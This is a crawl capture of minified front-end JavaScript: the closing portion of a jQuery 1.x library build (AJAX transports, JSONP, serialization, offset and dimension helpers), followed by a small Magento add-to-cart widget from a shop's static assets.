jQuery.expr.filters.hidden=function(elem){return support.reliableHiddenOffsets()?(elem.offsetWidth<=0&&elem.offsetHeight<=0&&!elem.getClientRects().length):filterHidden(elem);};jQuery.expr.filters.visible=function(elem){return!jQuery.expr.filters.hidden(elem);};var r20=/%20/g,rbracket=/\[\]$/,rCRLF=/\r?\n/g,rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,rsubmittable=/^(?:input|select|textarea|keygen)/i;function buildParams(prefix,obj,traditional,add){var name;if(jQuery.isArray(obj)){jQuery.each(obj,function(i,v){if(traditional||rbracket.test(prefix)){add(prefix,v);}else{buildParams(prefix+"["+(typeof v==="object"&&v!=null?i:"")+"]",v,traditional,add);}});}else if(!traditional&&jQuery.type(obj)==="object"){for(name in obj){buildParams(prefix+"["+name+"]",obj[name],traditional,add);}}else{add(prefix,obj);}}
jQuery.param=function(a,traditional){var prefix,s=[],add=function(key,value){value=jQuery.isFunction(value)?value():(value==null?"":value);s[s.length]=encodeURIComponent(key)+"="+encodeURIComponent(value);};if(traditional===undefined){traditional=jQuery.ajaxSettings&&jQuery.ajaxSettings.traditional;}
if(jQuery.isArray(a)||(a.jquery&&!jQuery.isPlainObject(a))){jQuery.each(a,function(){add(this.name,this.value);});}else{for(prefix in a){buildParams(prefix,a[prefix],traditional,add);}}
return s.join("&").replace(r20,"+");};jQuery.fn.extend({serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){var elements=jQuery.prop(this,"elements");return elements?jQuery.makeArray(elements):this;}).filter(function(){var type=this.type;return this.name&&!jQuery(this).is(":disabled")&&rsubmittable.test(this.nodeName)&&!rsubmitterTypes.test(type)&&(this.checked||!rcheckableType.test(type));}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:jQuery.isArray(val)?jQuery.map(val,function(val){return{name:elem.name,value:val.replace(rCRLF,"\r\n")};}):{name:elem.name,value:val.replace(rCRLF,"\r\n")};}).get();}});jQuery.ajaxSettings.xhr=window.ActiveXObject!==undefined?function(){if(this.isLocal){return createActiveXHR();}
if(document.documentMode>8){return createStandardXHR();}
return /^(get|post|head|put|delete|options)$/i.test(this.type)&&createStandardXHR()||createActiveXHR();}:createStandardXHR;var xhrId=0,xhrCallbacks={},xhrSupported=jQuery.ajaxSettings.xhr();if(window.attachEvent){window.attachEvent("onunload",function(){for(var key in xhrCallbacks){xhrCallbacks[key](undefined,true);}});}
support.cors=!!xhrSupported&&("withCredentials"in xhrSupported);xhrSupported=support.ajax=!!xhrSupported;if(xhrSupported){jQuery.ajaxTransport(function(options){if(!options.crossDomain||support.cors){var callback;return{send:function(headers,complete){var i,xhr=options.xhr(),id=++xhrId;xhr.open(options.type,options.url,options.async,options.username,options.password);if(options.xhrFields){for(i in options.xhrFields){xhr[i]=options.xhrFields[i];}}
if(options.mimeType&&xhr.overrideMimeType){xhr.overrideMimeType(options.mimeType);}
if(!options.crossDomain&&!headers["X-Requested-With"]){headers["X-Requested-With"]="XMLHttpRequest";}
for(i in headers){if(headers[i]!==undefined){xhr.setRequestHeader(i,headers[i]+"");}}
xhr.send((options.hasContent&&options.data)||null);callback=function(_,isAbort){var status,statusText,responses;if(callback&&(isAbort||xhr.readyState===4)){delete xhrCallbacks[id];callback=undefined;xhr.onreadystatechange=jQuery.noop;if(isAbort){if(xhr.readyState!==4){xhr.abort();}}else{responses={};status=xhr.status;if(typeof xhr.responseText==="string"){responses.text=xhr.responseText;}
try{statusText=xhr.statusText;}catch(e){statusText="";}
if(!status&&options.isLocal&&!options.crossDomain){status=responses.text?200:404;}else if(status===1223){status=204;}}}
if(responses){complete(status,statusText,responses,xhr.getAllResponseHeaders());}};if(!options.async){callback();}else if(xhr.readyState===4){window.setTimeout(callback);}else{xhr.onreadystatechange=xhrCallbacks[id]=callback;}},abort:function(){if(callback){callback(undefined,true);}}};}});}
function createStandardXHR(){try{return new window.XMLHttpRequest();}catch(e){}}
function createActiveXHR(){try{return new window.ActiveXObject("Microsoft.XMLHTTP");}catch(e){}}
jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, "+"application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(text){jQuery.globalEval(text);return text;}}});jQuery.ajaxPrefilter("script",function(s){if(s.cache===undefined){s.cache=false;}
if(s.crossDomain){s.type="GET";s.global=false;}});jQuery.ajaxTransport("script",function(s){if(s.crossDomain){var script,head=document.head||jQuery("head")[0]||document.documentElement;return{send:function(_,callback){script=document.createElement("script");script.async=true;if(s.scriptCharset){script.charset=s.scriptCharset;}
script.src=s.url;script.onload=script.onreadystatechange=function(_,isAbort){if(isAbort||!script.readyState||/loaded|complete/.test(script.readyState)){script.onload=script.onreadystatechange=null;if(script.parentNode){script.parentNode.removeChild(script);}
script=null;if(!isAbort){callback(200,"success");}}};head.insertBefore(script,head.firstChild);},abort:function(){if(script){script.onload(undefined,true);}}};}});var oldCallbacks=[],rjsonp=/(=)\?(?=&|$)|\?\?/;jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var callback=oldCallbacks.pop()||(jQuery.expando+"_"+(nonce++));this[callback]=true;return callback;}});jQuery.ajaxPrefilter("json jsonp",function(s,originalSettings,jqXHR){var callbackName,overwritten,responseContainer,jsonProp=s.jsonp!==false&&(rjsonp.test(s.url)?"url":typeof s.data==="string"&&(s.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&rjsonp.test(s.data)&&"data");if(jsonProp||s.dataTypes[0]==="jsonp"){callbackName=s.jsonpCallback=jQuery.isFunction(s.jsonpCallback)?s.jsonpCallback():s.jsonpCallback;if(jsonProp){s[jsonProp]=s[jsonProp].replace(rjsonp,"$1"+callbackName);}else if(s.jsonp!==false){s.url+=(rquery.test(s.url)?"&":"?")+s.jsonp+"="+callbackName;}
s.converters["script json"]=function(){if(!responseContainer){jQuery.error(callbackName+" was not called");}
return responseContainer[0];};s.dataTypes[0]="json";overwritten=window[callbackName];window[callbackName]=function(){responseContainer=arguments;};jqXHR.always(function(){if(overwritten===undefined){jQuery(window).removeProp(callbackName);}else{window[callbackName]=overwritten;}
if(s[callbackName]){s.jsonpCallback=originalSettings.jsonpCallback;oldCallbacks.push(callbackName);}
if(responseContainer&&jQuery.isFunction(overwritten)){overwritten(responseContainer[0]);}
responseContainer=overwritten=undefined;});return"script";}});jQuery.parseHTML=function(data,context,keepScripts){if(!data||typeof data!=="string"){return null;}
if(typeof context==="boolean"){keepScripts=context;context=false;}
context=context||document;var parsed=rsingleTag.exec(data),scripts=!keepScripts&&[];if(parsed){return[context.createElement(parsed[1])];}
parsed=buildFragment([data],context,scripts);if(scripts&&scripts.length){jQuery(scripts).remove();}
return jQuery.merge([],parsed.childNodes);};var _load=jQuery.fn.load;jQuery.fn.load=function(url,params,callback){if(typeof url!=="string"&&_load){return _load.apply(this,arguments);}
var selector,type,response,self=this,off=url.indexOf(" ");if(off>-1){selector=jQuery.trim(url.slice(off,url.length));url=url.slice(0,off);}
if(jQuery.isFunction(params)){callback=params;params=undefined;}else if(params&&typeof params==="object"){type="POST";}
if(self.length>0){jQuery.ajax({url:url,type:type||"GET",dataType:"html",data:params}).done(function(responseText){response=arguments;self.html(selector?jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector):responseText);}).always(callback&&function(jqXHR,status){self.each(function(){callback.apply(this,response||[jqXHR.responseText,status,jqXHR]);});});}
return this;};jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(i,type){jQuery.fn[type]=function(fn){return this.on(type,fn);};});jQuery.expr.filters.animated=function(elem){return jQuery.grep(jQuery.timers,function(fn){return elem===fn.elem;}).length;};function getWindow(elem){return jQuery.isWindow(elem)?elem:elem.nodeType===9?elem.defaultView||elem.parentWindow:false;}
jQuery.offset={setOffset:function(elem,options,i){var curPosition,curLeft,curCSSTop,curTop,curOffset,curCSSLeft,calculatePosition,position=jQuery.css(elem,"position"),curElem=jQuery(elem),props={};if(position==="static"){elem.style.position="relative";}
curOffset=curElem.offset();curCSSTop=jQuery.css(elem,"top");curCSSLeft=jQuery.css(elem,"left");calculatePosition=(position==="absolute"||position==="fixed")&&jQuery.inArray("auto",[curCSSTop,curCSSLeft])>-1;if(calculatePosition){curPosition=curElem.position();curTop=curPosition.top;curLeft=curPosition.left;}else{curTop=parseFloat(curCSSTop)||0;curLeft=parseFloat(curCSSLeft)||0;}
if(jQuery.isFunction(options)){options=options.call(elem,i,jQuery.extend({},curOffset));}
if(options.top!=null){props.top=(options.top-curOffset.top)+curTop;}
if(options.left!=null){props.left=(options.left-curOffset.left)+curLeft;}
if("using"in options){options.using.call(elem,props);}else{curElem.css(props);}}};jQuery.fn.extend({offset:function(options){if(arguments.length){return options===undefined?this:this.each(function(i){jQuery.offset.setOffset(this,options,i);});}
var docElem,win,box={top:0,left:0},elem=this[0],doc=elem&&elem.ownerDocument;if(!doc){return;}
docElem=doc.documentElement;if(!jQuery.contains(docElem,elem)){return box;}
if(typeof elem.getBoundingClientRect!=="undefined"){box=elem.getBoundingClientRect();}
win=getWindow(doc);return{top:box.top+(win.pageYOffset||docElem.scrollTop)-(docElem.clientTop||0),left:box.left+(win.pageXOffset||docElem.scrollLeft)-(docElem.clientLeft||0)};},position:function(){if(!this[0]){return;}
var offsetParent,offset,parentOffset={top:0,left:0},elem=this[0];if(jQuery.css(elem,"position")==="fixed"){offset=elem.getBoundingClientRect();}else{offsetParent=this.offsetParent();offset=this.offset();if(!jQuery.nodeName(offsetParent[0],"html")){parentOffset=offsetParent.offset();}
parentOffset.top+=jQuery.css(offsetParent[0],"borderTopWidth",true);parentOffset.left+=jQuery.css(offsetParent[0],"borderLeftWidth",true);}
return{top:offset.top-parentOffset.top-jQuery.css(elem,"marginTop",true),left:offset.left-parentOffset.left-jQuery.css(elem,"marginLeft",true)};},offsetParent:function(){return this.map(function(){var offsetParent=this.offsetParent;while(offsetParent&&(!jQuery.nodeName(offsetParent,"html")&&jQuery.css(offsetParent,"position")==="static")){offsetParent=offsetParent.offsetParent;}
return offsetParent||documentElement;});}});jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(method,prop){var top=/Y/.test(prop);jQuery.fn[method]=function(val){return access(this,function(elem,method,val){var win=getWindow(elem);if(val===undefined){return win?(prop in win)?win[prop]:win.document.documentElement[method]:elem[method];}
if(win){win.scrollTo(!top?val:jQuery(win).scrollLeft(),top?val:jQuery(win).scrollTop());}else{elem[method]=val;}},method,val,arguments.length,null);};});jQuery.each(["top","left"],function(i,prop){jQuery.cssHooks[prop]=addGetHookIf(support.pixelPosition,function(elem,computed){if(computed){computed=curCSS(elem,prop);return rnumnonpx.test(computed)?jQuery(elem).position()[prop]+"px":computed;}});});jQuery.each({Height:"height",Width:"width"},function(name,type){jQuery.each({padding:"inner"+name,content:type,"":"outer"+name},function(defaultExtra,funcName){jQuery.fn[funcName]=function(margin,value){var chainable=arguments.length&&(defaultExtra||typeof margin!=="boolean"),extra=defaultExtra||(margin===true||value===true?"margin":"border");return access(this,function(elem,type,value){var doc;if(jQuery.isWindow(elem)){return elem.document.documentElement["client"+name];}
if(elem.nodeType===9){doc=elem.documentElement;return Math.max(elem.body["scroll"+name],doc["scroll"+name],elem.body["offset"+name],doc["offset"+name],doc["client"+name]);}
return value===undefined?jQuery.css(elem,type,extra):jQuery.style(elem,type,value,extra);},type,chainable?margin:undefined,chainable,null);};});});jQuery.fn.extend({bind:function(types,data,fn){return this.on(types,null,data,fn);},unbind:function(types,fn){return this.off(types,null,fn);},delegate:function(selector,types,data,fn){return this.on(types,selector,data,fn);},undelegate:function(selector,types,fn){return arguments.length===1?this.off(selector,"**"):this.off(types,selector||"**",fn);}});jQuery.fn.size=function(){return this.length;};jQuery.fn.andSelf=jQuery.fn.addBack;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return jQuery;});}
var
_jQuery=window.jQuery,_$=window.$;jQuery.noConflict=function(deep){if(window.$===jQuery){window.$=_$;}
if(deep&&window.jQuery===jQuery){window.jQuery=_jQuery;}
return jQuery;};if(!noGlobal){window.jQuery=window.$=jQuery;}
return jQuery;}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_AjaxCart/js/action/widget-add-to-cart.min.js
body_size: -10
content:
define(['jquery','MGS_AjaxCart/js/config','MGS_AjaxCart/js/action'],function($,mgsConfig){"use strict";jQuery.widget('mgs.widgetAddToCart',jQuery.mgs.action,{options:{formKey:''},_create:function(){var self=this;this._super();this.element.one('mouseup',function(){if(!self.element.closest('form').is(":data('mgsCatalogAddToCart')")){self.element.off('click');self._on({'click':self.onClick});}});},getActionId:function(){return'widget-add-to-cart-'+jQuery.now()},onClick:function(event){event.preventDefault();event.stopImmediatePropagation();var postData=this.element.data('post');if(postData){this.fire(this.element,this.getActionId(),postData.action,this._preparePostData(postData));}else if(this.element.is(":data('mageRedirectUrl')")){var url=this.element.redirectUrl('option','url');if(url){this.fire(this.element,this.getActionId(),url,this._preparePostData({action:url}));}}},_preparePostData:function(postData){var formData=new FormData();var data=postData.data||{};for(var name in data){formData.append(name,data[name]);}
formData.append('action_url',postData.action);formData.append('form_key',this.options.formKey);return formData;}});return jQuery.mgs.widgetAddToCart;});